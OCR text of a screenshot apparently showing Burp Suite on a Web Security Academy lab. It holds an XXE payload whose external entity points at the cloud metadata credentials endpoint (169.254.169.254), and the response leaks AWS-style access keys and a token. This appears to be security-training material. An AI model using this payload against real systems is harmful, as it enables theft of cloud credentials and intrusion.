 Activities
Terminal
Ср 23:56
en
SRF attacks - Mozilla Firefox
Burp Suite Community Edition v2020.2.1 - Temporary Project
Recen
Home
Deskt
Docum
Downl
Music
Pictur
Video
Trash
Other
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net/product?productId=
2
8 Content-Type: application/xml
9 Origin: https://acf61fbb1f13e13b80c34d1e00180017.web-security-academy.net
10 Content-Length: 234
11 Connection: close
12 Cookie: session=WX6703GFL4Z7AFIIeljXoOYVGgewtftB
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin" > ]>
16 <stockCheck>
17 <productId>&xxe;</productId>
18 <storeId>1</storeId>
19 </stockCheck>
< + > Type a search term
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" : "2020-05-20T20:52:08.330452Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" : "gh6BnQOmsEXdpxHsg620",
11 "SecretAccessKey" : "WWfN9hiUBCLBZihKiyQLuqMirfNPSkp7Fb62ZK0b",
12 "Token" :
"KOMGkFgwfnHmrkBOGwjPwwhC37JcyqULIcvElf24VWWzg75jsB5sjFMGOMQPeDpGzo5qRqPYWqdFzAKpo
leyLXTino4OSbV7u1Dv2cPP5hAL2j1d9fYyTHdc180QR9Ze6g3gkdgDPkrUGPa9MLSJx0aZaNPUegIuqPz
gIaWir0hHfbwk4ykMIZSzWtn0uXAgibrm4YFhPo7OoVwoFYzeGBsohNgmqhA7VDETs5jM6cx5C6YBWWJjX
XLPjvD1OjRV",
13 "Expiration" : "2026-05-19T20:52:08.330452Z"
14 }"
aleksei@aleksei-MacBookAir: ~